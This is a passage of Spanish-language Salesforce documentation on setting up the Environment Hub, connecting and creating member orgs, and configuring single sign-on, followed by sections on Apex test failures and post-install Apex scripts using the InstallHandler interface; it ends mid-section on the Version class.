El desarrollo, las pruebas y la implementación de aplicaciones significa cambiar entre varios entornos de Salesforce y proporcionar credenciales de inicio de sesión cada vez. El inicio de sesión único (SSO) simplifica este proceso permitiendo a un usuario del Núcleo de entorno iniciar sesión en organizaciones miembro sin volver a autenticar. Puede configurar SSO definiendo asignaciones de usuario manualmente, utilizando Id. de federación o creando una fórmula.

#### [Mejores prácticas del Núcleo de entorno](#page-5477-0)

<span id="page-5470-0"></span>Siga estas directrices y mejores prácticas cuando utilice el Núcleo de entorno.

## Empezar a trabajar con el Núcleo de entorno

Configure el Núcleo de entorno de modo que esos usuarios en su compañía puedan acceder a la aplicación para crear y gestionar organizaciones miembro. A continuación active Mi dominio de modo que puede conectar organizaciones existentes al núcleo y crear asignaciones de usuario de SSO.

### [Configurar el núcleo de entorno](#page-5470-1)

Active el Núcleo de entorno en su organización y luego configúrelo para proporcionar el acceso a otros usuarios.

### [Activar Mi dominio para el Núcleo de entorno](#page-5472-0)

<span id="page-5470-1"></span>Mi dominio es obligatorio para conectar organizaciones existentes al Núcleo de entorno y crear asignaciones de usuarios de SSO, por lo que active Mi dominio en la organización donde está instalado el Núcleo de entorno.

### Configurar el núcleo de entorno

Active el Núcleo de entorno en su organización y luego configúrelo para proporcionar el acceso a otros usuarios.

- **1.** Haga contacto con Salesforce para activar el Núcleo de entorno en su organización. Si es un socio ISV, puede omitir este paso. El Núcleo de entorno ya está instalado en su organización comercial de socio.
- **2.** Inicie sesión en la organización donde está activado el Núcleo de entorno y luego vaya a Configuración.
- **3.** Asigne a los usuarios el acceso a funciones en el Núcleo de entorno.
	- **a.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
	- **b.** Cree un perfil o modifique un perfil existente.
	- **c.** Modifique la configuración del perfil.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para establecer y configurar el Núcleo de entorno:

**•** "Gestionar el Núcleo de entorno"




### **d.** Seleccione **Guardar**.

### Activar Mi dominio para el Núcleo de entorno

Mi dominio es obligatorio para conectar organizaciones existentes al Núcleo de entorno y crear asignaciones de usuarios de SSO, por lo que active Mi dominio en la organización donde está instalado el Núcleo de entorno.

- **1.** Busque un nombre de dominio disponible e inicie sesión con él.
	- **a.** En Configuración, ingrese *Mi dominio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mi dominio**.
	- **b.** Ingrese el nombre del subdominio que desee utilizar dentro de la URL de muestra.
	- **c.** Seleccione **Comprobar disponibilidad**. Si su nombre ya se ha utilizado, seleccione otro.
	- **d.** Seleccione **Condiciones** para revisar su acuerdo y, a continuación, seleccione la casilla de verificación.
	- **e.** Seleccione **Registrar dominio**. Cuando su nuevo dominio está listo para probar, recibirá un email de confirmación de Salesforce.
- **2.** Pruebe su nombre de dominio e impleméntelo en su organización.
	- **a.** Haga clic en la URL del email de confirmación para iniciar sesión en Salesforce mediante su nuevo dominio. Además, desde Configuración, ingrese *Mi dominio* en el cuadro Búsqueda rápida y a continuación, seleccione **Mi dominio** y luego seleccione **Haga clic aquí para iniciar sesión**.
	- **b.** Compruebe el nuevo dominio haciendo clic en las fichas y vínculos dentro de su organización. Se dará cuenta de que todas las páginas muestran su nuevo nombre de dominio.

Sugerencia: Si utiliza botones personalizados en páginas de Visualforce en su organización, pruébelos antes de implementar el nuevo nombre de dominio. No utilice las URL basadas en instancias en sus personalizaciones.

- **c.** Para implementar el nuevo nombre de dominio en su organización, desde Configuración, ingrese *Mi dominio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mi dominio** y luego seleccione **Implementar para usuarios** . El dominio se activa de inmediato y sus usuarios se redirigen a páginas con el nuevo dominio.
- **3.** Establezca la política de inicio de sesión de dominio para los usuarios que acceden a sus páginas.
	- **a.** En Configuración, ingrese *Mi dominio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mi dominio**.
	- **b.** En Configuración de mi dominio, seleccione **Modificar**.

### PERMISOS DE USUARIO

Para configurar un nombre de dominio:

**•** "Personalizar aplicación"

- **c.** Para desactivar la autenticación de los usuarios que no utilizan la página de inicio de sesión específica del dominio, seleccione la política de inicio de sesión. Esta opción mejora la seguridad evitando intentos de inicio de sesión por personas que no conocen su nombre de dominio.
- **d.** Seleccione una política de redirección basada en el nivel de seguridad que desee. Tiene estas 3 opciones, en orden creciente de la seguridad:
	- **•** Redireccionar a los usuarios a la misma página dentro del dominio
	- **•** Redireccionar a los usuarios con una advertencia
	- **•** Evite la redirección haciendo que los usuarios ingresen el nuevo nombre de dominio.

### Gestionar organizaciones en el núcleo de entorno

Puede gestionar todas sus organizaciones de Salesforce existentes desde una sola ubicación conectándolas al Núcleo de entorno. También puede crear organizaciones utilizando plantillas de Salesforce para fines de desarrollo y de prueba.

#### [Conectar una organización al Núcleo de entorno](#page-5473-0)

Puede conectar organizaciones existentes de Salesforce al Núcleo de entorno; permitiéndole gestionar todos sus entornos de desarrollo y prueba desde una sola ubicación. Cuando conecta una organización al Núcleo, se descubren las organizaciones relacionadas automáticamente por o que no tiene que conectarlas manualmente.

#### [Crear una organización desde el núcleo de entorno](#page-5474-0)

<span id="page-5473-0"></span>Puede crear organizaciones desde el Núcleo de entorno para fines de desarrollo y de prueba. Si usted es un usuario ISV, también puede crear organizaciones de edición de socio con límites superiores, más almacenamiento y otras personalizaciones para admitir el desarrollo de aplicaciones. Cuando crea una organización desde el Núcleo de entorno, se vuelve un miembro del núcleo y se establece su idioma predeterminado por la ubicación del usuario.

### Conectar una organización al Núcleo de entorno

Puede conectar organizaciones existentes de Salesforce al Núcleo de entorno; permitiéndole gestionar todos sus entornos de desarrollo y prueba desde una sola ubicación. Cuando conecta una organización al Núcleo, se descubren las organizaciones relacionadas automáticamente por o que no tiene que conectarlas manualmente.

Los siguientes tipos de organizaciones relacionadas se descubren automáticamente.

- **•** Para cualquier organización, todas las organizaciones de sandbox creadas desde ella.
- **•** Para una organización de versión, todas sus organizaciones de parche relacionadas.
- **•** Para una organización de gestión de Trialforce, todas las organizaciones de origen de Trialforce se crean a partir de ella.
- **•** Para una organización con la Aplicación de gestión de licencias (LMA) instalada, cualquier organización de prueba con una paquete gestionado registrado en la LMA
- **1.** Inicie sesión en el Núcleo de entorno y luego seleccione **Conectar organización**.
- **2.** Ingrese el nombre de usuario del administrador para la organización que desea conectar y opcionalmente, una breve descripción. Una descripción facilita la tarea de buscar la organización más adelante, especialmente si su núcleo tiene varios miembros.
- **3.** De forma predeterminada, el inicio de sesión único (SSO) está activado para la organización que ha conectado. Para desactivar el inicio de sesión único SSO, anule la selección de **Activar SSO automáticamente para esta organización**.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para conectar una organización al el Núcleo de entorno:

**•** "Conectar organizaciones al Núcleo de entorno"

- **4.** Seleccione **Conectar organización** de nuevo.
- **5.** En la ventana emergente, ingrese el nombre de usuario y la contraseña de administrador de la organización. Si no ve la ventana emergente, desactive temporalmente el software de bloqueo de anuncios de su navegador e inténtelo de nuevo.
- <span id="page-5474-0"></span>**6.** Seleccione **Iniciar sesión** y luego seleccione **Permitir**.

### Crear una organización desde el núcleo de entorno

Puede crear organizaciones desde el Núcleo de entorno para fines de desarrollo y de prueba. Si usted es un usuario ISV, también puede crear organizaciones de edición de socio con límites superiores, más almacenamiento y otras personalizaciones para admitir el desarrollo de aplicaciones. Cuando crea una organización desde el Núcleo de entorno, se vuelve un miembro del núcleo y se establece su idioma predeterminado por la ubicación del usuario.

### PERMISOS DE USUARIO

Para establecer y configurar el Núcleo de entorno:

**•** "Gestionar el Núcleo de entorno"

Nota: Puede crear hasta 20 organizaciones miembro por día. Para crear más organizaciones, registre un caso en la Comunidad de socios.

- **1.** Inicie sesión en el Núcleo de entorno y luego seleccione **Crear organización**.
- **2.** Seleccione un fin de la organización.



- **3.** Ingrese la información necesaria para el tipo de organización que ha seleccionado.
- **4.** Lea el Contrato de suscripción principal y luego seleccione la casilla de verificación.
- **5.** Seleccione **Crear**.

Cuando su organización esté lista, recibirá una confirmación por email y la organización aparece en su lista de miembros del núcleo.

### Inicio de sesión único en el núcleo de entorno

El desarrollo, las pruebas y la implementación de aplicaciones significa cambiar entre varios entornos de Salesforce y proporcionar credenciales de inicio de sesión cada vez. El inicio de sesión único (SSO) simplifica este proceso permitiendo a un usuario del Núcleo de entorno iniciar sesión en organizaciones miembro sin volver a autenticar. Puede configurar SSO definiendo asignaciones de usuario manualmente, utilizando Id. de federación o creando una fórmula.

El Núcleo de entorno admite estos métodos de SSO para usuarios coincidentes.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**



Si especifica varios métodos de SSO, se evalúan en este orden: (1) Usuarios asignados, (2) Id. de federación y (3) Fórmula de nombre de usuario. El primer método que da como resultado una coincidencia se utiliza para el inicio de sesión del usuario y se ignoran los demás métodos. Si no se identifica un usuario coincidente, el Núcleo de entorno dirige el usuario a la página de inicio de sesión estándar de Salesforce.



Nota: SSO no funciona para usuarios agregados recientemente o para asignaciones de usuario definidas en una organización sandbox. Solo agregue usuarios, modifique información de usuarios o defina asignaciones para usuarios de SSO en la organización principal de sandbox.

#### [Activar SSO para una organización miembro](#page-5475-0)

Puede activar el inicio de sesión único (SSO) para permitir al usuario del Núcleo entorno iniciar sesión en una organización miembro sin volver a autenticar.

### [Definir una asignación de usuario de SSO](#page-5476-0)

Puede definir manualmente una asignación de usuario de inicio de sesión único (SSO) entre un usuario en el Núcleo de entorno y un usuario en una organización miembro. Antes de definir una asignación de usuario, active SSO en la organización miembro del núcleo.

#### [Utilizar el Id. de federación o fórmula para SSO](#page-5476-1)

Puede hacer coincidir un usuario de Núcleo de entorno con un usuario en una organización miembro utilizando un Id. de federación o una fórmula de nombre de usuario. Para cualquiera de los métodos, active SSO en la organización miembro del núcleo en primer lugar.

#### [Desactivar SSO para una organización miembro](#page-5476-2)

<span id="page-5475-0"></span>Si desea que los usuarios del Núcleo de entorno vuelvan a autenticar al iniciar sesión en una organización miembro, puede desactivar SSO. La desactivación de SSO no elimina las asignaciones de usuario que ha definido, por lo que siempre puede volver a activar SSO más adelante.

### Activar SSO para una organización miembro

Puede activar el inicio de sesión único (SSO) para permitir al usuario del Núcleo entorno iniciar sesión en una organización miembro sin volver a autenticar.

**1.** Inicie sesión en el Núcleo de entorno y luego seleccione una organización miembro. Si no visualiza ninguna organización miembro, compruebe su vista de lista.

#### **2.** Seleccione **Activar SSO**.

**3.** Confirme que desea activar SSO para esta organización y luego seleccione **Activar SSO** de nuevo.

### PERMISOS DE USUARIO

Para establecer y configurar el Núcleo de entorno:

**•** "Gestionar el Núcleo de entorno"

### <span id="page-5476-0"></span>Definir una asignación de usuario de SSO

Puede definir manualmente una asignación de usuario de inicio de sesión único (SSO) entre un usuario en el Núcleo de entorno y un usuario en una organización miembro. Antes de definir una asignación de usuario, active SSO en la organización miembro del núcleo.

Las asignaciones de usuarios pueden ser de muchos a uno pero no de uno a muchos. En otras palabras, puede asociar varios usuarios en el Núcleo de entorno a un usuario en una organización miembro. Por ejemplo, si desea que los miembros de su equipo de control de calidad inicien sesión en una organización de prueba como el mismo usuario, debe definir asignaciones de usuario.

- **1.** Inicie sesión en el Núcleo de entorno y luego seleccione una organización miembro. Si no visualiza ninguna organización miembro, compruebe su vista de lista.
- **2.** Vaya a la lista relacionada Asignaciones de usuario de inicio de sesión único y luego seleccione **Nueva asignación de usuario de SSO**.
- **3.** Ingrese el nombre de usuario del usuario que desea asignar en la organización miembro y luego busque un usuario en el Núcleo de entorno.
- <span id="page-5476-1"></span>**4.** Seleccione **Guardar**.

### Utilizar el Id. de federación o fórmula para SSO

Puede hacer coincidir un usuario de Núcleo de entorno con un usuario en una organización miembro utilizando un Id. de federación o una fórmula de nombre de usuario. Para cualquiera de los métodos, active SSO en la organización miembro del núcleo en primer lugar.

**1.** Inicie sesión en el Núcleo de entorno y luego seleccione una organización miembro. Si no visualiza ninguna organización miembro, compruebe su vista de lista.

### PERMISOS DE USUARIO

Para establecer y configurar el Núcleo de entorno:

- **•** "Gestionar el Núcleo de entorno"
- 
- 

### PERMISOS DE USUARIO

Para establecer y configurar el Núcleo de entorno:

**•** "Gestionar el Núcleo de entorno"

**2.** Vaya a Configuración de SSO y luego seleccione un método.



### <span id="page-5476-2"></span>**3.** Seleccione **Guardar**.

### Desactivar SSO para una organización miembro

Si desea que los usuarios del Núcleo de entorno vuelvan a autenticar al iniciar sesión en una organización miembro, puede desactivar SSO. La desactivación de SSO no elimina las asignaciones de usuario que ha definido, por lo que siempre puede volver a activar SSO más adelante.

- **1.** Inicie sesión en el Núcleo de entorno y luego seleccione una organización miembro. Si no visualiza ninguna organización miembro, compruebe su vista de lista.
- **2.** Seleccione **Desactivar SSO**.

### PERMISOS DE USUARIO

Para establecer y configurar el Núcleo de entorno:

**•** "Gestionar el Núcleo de entorno"

**3.** Confirme que desea desactivar SSO para esta organización y luego seleccione **Desactivar SSO** de nuevo.

### Mejores prácticas del Núcleo de entorno

Siga estas directrices y mejores prácticas cuando utilice el Núcleo de entorno.

- **•** Si usted es un administrador o desarrollador, elija la organización que su equipo utiliza con más frecuencia como su organización de núcleo. Si usted es un socio de ISV, el Núcleo de entorno ya está instalado en su organización comercial de socio.
- **•** Configure Mi dominio para cada organización miembro además de la organización de núcleo. Como cada Mi dominio incluye una URL de dominio única, es más fácil distinguir entre las organizaciones miembro que utilizar para fines de desarrollo y prueba.
- **•** Ya que cada organización miembro es un objeto estándar (de tipo EnvironmentHubMember), puede modificar su comportamiento o acceder a ella programáticamente. Por ejemplo, puede crear campos personalizados, configurar reglas de flujo de trabajo o definir asignaciones de usuario y activar el inicio de sesión único utilizando la API, para cualquier organización miembro.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

- **•** Decida una estrategia para la activación del acceso SSO de acuerdo con los requisitos de seguridad de su compañía. A continuación, seleccione el método SSO (asignación explícita, Id. de federación o fórmula personalizada) que se ajuste a sus necesidades.
- **•** SSO no funciona para usuarios agregados recientemente o para asignaciones de usuario definidas en una organización sandbox. Solo agregue usuarios, modifique información de usuarios o defina asignaciones para usuarios de SSO en la organización principal de sandbox.
- **•** La aplicación conectada Núcleo de entorno es solo para uso interno. No la active para ningún perfil. A no ser que Salesforce lo recomiende, no elimine la aplicación conectada ni ajuste su configuración.

# Solución de fallos de la prueba de Apex

Es posible que las instalaciones o actualizaciones no superen las pruebas de Apex. Sin embargo, se pueden ignorar algunos fallos. Por ejemplo, es posible que un desarrollador escriba una prueba de Apex que realice suposiciones sobre los datos de un suscriptor.

Si es un suscriptor cuya instalación falla debido a una prueba de Apex, haga contacto con el desarrollador del paquete para obtener ayuda.

Si es un desarrollador y falla la instalación debido a un fallo de prueba de Apex, compruebe lo siguiente:

- **•** Asegúrese de que organiza todos los datos necesarios para la prueba de Apex, en lugar de basarse en los datos del suscriptor existentes.
- <span id="page-5477-0"></span>**•** Si un suscriptor crea una regla de validación, campo necesario o desencadenador en un objeto referenciado en su paquete, su prueba podrá fallar si ejecuta DML en este objeto. Si este objeto se crea únicamente sólo por motivos de prácticas y nunca en el tiempo de ejecución y se produce un error en la creación debido a los conflictos, puede ignorarlo con seguridad y continuar con la prueba. De lo contrario, haga contacto con el cliente y determine la repercusión.

# Ejecución de Apex en la actualización/instalación del paquete

Los desarrolladores de aplicaciones pueden especificar una secuencia de comandos de Apex para ejecutar automáticamente después de que un suscriptor instale y actualice un paquete gestionado. Eso permite personalizar la instalación o la actualización del paquete, basándose en detalles de la organización del suscriptor. Por ejemplo, puede utilizar la secuencia de comandos para rellenar la configuración personalizada, crear datos de muestra, enviar un email al instalador, notificar un sistema externo o poner en marcha un trabajo para

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer** Edition

rellenar un nuevo campo en un gran conjunto de datos. Para simplificar, solo puede especificar una secuencia de comandos posterior a la instalación. Debe ser una clase Apex miembro del paquete.

La secuencia de comandos posterior a la instalación se invoca después de ejecutar pruebas y está sujeta a límites reguladores predeterminados. Se ejecuta como el usuario de un sistema especial que representa su paquete, por lo que todas las operaciones realizadas por la secuencia de comandos aparecen como realizadas en su paquete. Puede acceder a este usuario utilizando UserInfo. Solo verá este usuario en el tiempo de ejecución, no durante las pruebas de ejecución.

Si la secuencia de comandos falla, se cancelará la instalación/actualización. Cualquier error en la secuencia de comandos se enviará por email al usuario específico en el campo **Notificar error de Apex** del paquete. Si no se especifica ningún usuario, los detalles de instalación/actualización no estarán disponibles.

La secuencia de comandos posterior a la instalación cuenta con las siguientes propiedades adicionales.

- **•** Puede iniciar trabajos por lotes, programados y futuros.
- **•** No puede acceder a los Id. de sesión.
- **•** Solo puede realizar llamadas utilizando una operación sin sincronizar. La llamada se produce después de ejecutar la secuencia de comandos y de que la instalación haya finalizado y se haya asignado.

Nota: No puede ejecutar una secuencia de comandos posterior a la instalación en una nueva organización de prueba proporcionada utilizando Trialforce. La secuencia de comandos solo se ejecuta cuando un suscriptor instala su paquete en una organización existente.

<span id="page-5478-0"></span>[¿Cómo funciona una secuencia de comandos posterior a la instalación?](#page-5478-0) [Ejemplo de una secuencia de comandos posterior a la instalación](#page-5480-0) [Especificación de una secuencia de comandos posterior a la instalación](#page-5481-0)

### ¿Cómo funciona una secuencia de comandos posterior a la instalación?

Una secuencia de comandos posterior a la instalación es una clase de Apex que implementa la interfaz InstallHandler. Esta interfaz tiene un único método denominado onInstall que especifica las acciones que deben realizarse en una instalación.

```
global interface InstallHandler {
  void onInstall(InstallContext context)
}
```
El método onInstall toma un objeto de contexto como su argumento, que proporciona la siguiente información.

- **•** El Id. de la organización en la que tiene lugar la instalación
- **•** El Id. del usuario que inició la instalación
- **•** El número de versión del paquete instalado previamente (especificado mediante la clase Version). Siempre es un número de tres partes como, por ejemplo, 1.2.0.
- **•** Si la instalación es una actualización.
- **•** Si la instalación es un envío.

El argumento de contexto es un objeto cuyo tipo es la interfaz InstallContext. El sistema implementa automáticamente esta interfaz. La siguiente definición de la interfaz InstallContext muestra los métodos que puede activar en el argumento de contexto.

```
global interface InstallContext {
  ID organizationId();
  ID installerId();
  Boolean isUpgrade();
  Boolean isPush();
```

```
Version previousVersion();
}
```
#### **Métodos y clase de la versión**

Puede utilizar los métodos de la clase System. Version para obtener la versión de un paquete gestionado y comparar versiones de paquetes. Una versión de paquete es un número que identifica el conjunto de componentes cargados en un paquete. El número de versión tiene el formato *majorNumber.minorNumber.patchNumber* (por ejemplo, 2.1.3). Los números mayor y menor aumentan hasta el valor seleccionado con cada versión que no sea de parche. Los aumentos de los números mayor y menor siempre utilizarán un número de parche de 0.

A continuación se incluyen métodos de instancia para la clase System. Version.

